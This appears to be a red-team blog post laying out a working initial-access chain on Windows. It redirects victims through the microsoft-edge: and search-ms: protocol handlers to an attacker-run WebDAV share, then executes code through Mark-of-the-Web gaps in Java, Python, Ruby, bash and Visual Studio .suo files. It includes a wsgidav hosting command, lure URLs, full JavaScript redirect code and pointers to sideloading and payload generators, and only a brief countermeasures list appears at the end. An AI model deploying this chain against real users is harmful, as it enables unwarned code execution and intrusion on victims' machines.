A redirect chain
A redirect chain for initial access
Some programs still do not apply Mark-of-the-Web (MotW), so we can build an, for the victim quite annoying chain involving custom protocol header, Windows search, WebDAV and Java or some other techniques for the final kick.
This results in a Zero Warning, yet several clicks, chain for initial access.
tl;dr
- “microsoft-edge:” is a protocol provider to open URLs in Edge
- “search-ms”: is a protocol provider to open Paths in explorer via the search function
- WebDAV supports search-ms
- Java does not honour MotW from WebDAV
- Python does not honour MotW from WebDAV
- Ruby does not honour MotW from WebDAV
- Visual Studio does not honour MotW from WebDAV and will execute a .suo file on project open
Looking at the pieces
To build the chain, we need to look at several smaller pieces.
WebDAV
We will need a simple WebDAV Server, so we can either stick to the Apache integration, or simply use wsgidav.
wsgidav --port=80 --host=0.0.0.0 --root=. --auth=anonymous
Be aware, that this allows anonymous R/W access, nice for testing, bad for internet facing systems
On the WebDAV we will host some files, more about that later.
 Connecting to a WebDAV server
Connecting to a WebDAV server
The WebDAV protocol is quite firewall friendly, as everything is running over HTTP and also the typical mechanism like SSL/TLS are in place. Blocking WebDAV in a firewall is more complex than it looks in first place.
protocol handler
We can have either a look at the system settings to get a limited, or under the registry to get a complete overview of registered protocol handlers.
There are quite some surprising ones, like the ms-word or other office stuff. Some details about can be found here:
https://badoption.eu/blog/2022/01/31/office_handler.html
Get-Item Registry::HKEY_CLASSES_ROOT\ms-* | Out-String | select-string -Pattern "URL" -SimpleMatch
will show all MS handlers registering an URL. This means, we can build an URL with identifier://URL and the windows system will call the registered application to handle it.
PS C:\> Get-Item Registry::HKEY_CLASSES_ROOT\search-ms | Out-String | select-string -Pattern "URL" -SimpleMatch
Hive: HKEY_CLASSES_ROOT
Name Property
---- --------
search-ms (default) : Windows Search Protocol
FriendlyTypeName : @C:\Windows\explorer.exe,-6010
URL Protocol :
Note: Not all browsers support all URLs, for example, Firefox will not interpret search-ms.
Search-MS

Providing an URL like this will do some unexpected behaviour under an actual Windows OS.
search-ms:query=poc&crumb=location:\\dbexport.zip\notagain&displayname=ClickOneOfU

Opening the link will push the Windows explorer to open the WebDAV dbexport.zip via http, filtering on a special name or filetype and hide the path with the displayname value.
This will not work under Firefox, which we can either ignore, or go for the next step and first open the URL in Edge.
 How it might look from our PoC state
Note that the “payload”
How it might look from our PoC state
Note that the “payload” ThisIsFine.exe is not shown here!
This will also start the Webclient service, which can be used to some AD attacks, but that’s not the focus here
Micrososft-Edge
microsoft-edge:https://poc.dbexport.zip
will ask the user to open the URL in Microsoft’s Edge, which then will support the search-ms feature.
Avoid MotW
If we have the stuff above ready, a victim will be on a WebDAV server, filtered on some files.
From now on we have some good options.
We can either use some Sideloading stuff to avoid SmartScreen and MotW, like AppDomainManager-Injection.
Or we can rely on programs, that do not propagate MotW like some programming engines like Java, Python, Ruby, ... or also directly Microsofts Visual Studio.
Sideloading
For sideloading we can use e.g. appDomainManager-Injection. A well sampled list of possible candidates can be found here. https://github.com/Mr-Un1k0d3r/.NetConfigLoader
Basically we just need a signed .exe and a .exe.conf file next to it, to load a dll of our choice. This can even be from a remote location, but as we already are on a remote WebDAV, we can just place it there.
This will still trigger one Warning

Java
As already stated here: https://badoption.eu/blog/2023/06/01/zipjar.html Java does not honour Mark-of-the-Web (MotW). Because of that, we can simply place a jar file there and a double click will execute it.

Bash
If there is a bash registered, e.g. for .sh files also this bypasses MotW.
You might ask, “who the hell installs a bash under Windows?” The git package does it! So if you installed the git package via Winget or as dependency the chances are high that this is working.
winget install git.git
Python, Ruby, …
Most of the third party languages like Python, Ruby, Java, … do not honour MotW.
Here is a PoC for Python:
 Execution of a py script
Execution of a py script

and a PoC for Ruby
To simplify the creation of the PoCs both just trigger a binary housing next to the scripts, which is also quite interesting.
Cool, now we have everything ready for our fist PoC!

Visual Studio
A MOTW Bypass for Visual Studio projects, resulting in code execution.
The Blogpost here https://github.com/cjm00n/EvilSln explaining a possibility to add a malicious .suo file to a SLN project file. This would result in RCE if the project is opened.
An attacker could combine this with a WebDAV and host a malicious Visual studio project there. As Visual Studio by default ignores MoTW and there is also no protection (Smartscreen, etc.) for SLN files in place, this results in code execution without warnings and a double click.
Host it on a WebDAV folder and you can just double click the .sln.
Note that there is also a generator for payloads https://github.com/moom825/visualstudio-suo-exploit. I did not check the code in detail, so absolute without guarantees.
It is strange, that MS did not activate the MotW for Visual Studio by default. My guess would be that it is necessary for some feature to work.
Sad Clippy noises
 Sad Clippy noises
Sad Clippy noises
Complete the chain
Having everything in place results for a little bit strange chain, steering the user to MS Edge -> Explorer -> Search -> WebDAV -> Code execution
We can use JavaScript to control the flow with something like this:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Browser Check</title>
</head>
<body>
<script>
var isEdge = navigator.userAgent.indexOf("Edg") !== -1;
if (isEdge) {
// Code to execute if the browser is Microsoft Edge
console.log("This is Microsoft Edge");
var url = "search-ms:query=poc&crumb=location:\\\\dbexport.zip\\notagain&displayname=ClickOneOfUs";
window.location.href = url;
} else {
// Code to execute if the browser is not Microsoft Edge
var url = "microsoft-edge:https://dbexport.zip/redir.html";
window.location.href = url;
}
</script>
</body>
</html>
PoC for Python
Quick Walkthrough with a py file
PoC for Visual Studio
Quick Walkthrough with a sln file
The error message from Visual Studio is not a must and can be avoided if a real project is set up
Conclusion
The protocol handler still bring some surprises and have been used in recent initial access chains quite a lot.
search-ms and microsoft-edge handlers are also part of the great https://binary-offensive.com/initial-access-training training!
IMHO it is surprising, that Microsoft did not put the same protections in place for .sln, .py, .rb files as for their own things, e.g. .vbs, .js are triggering an additional warning before opening.
Countermeasures and indicators
- Check the default applications registered, specially those with an URL handler
- Register other default applications like notepad for .py, .rb, …
- Block WebDAV connections
Links
Work and inspiration from others:
- https://www.trellix.com/about/newsroom/stories/research/beyond-file-search-a-novel-method/
- https://twitter.com/hackerfantastic/status/1531793396423176193
- https://learn.microsoft.com/en-us/windows/win32/search/-search-3x-wds-qryidx-searchms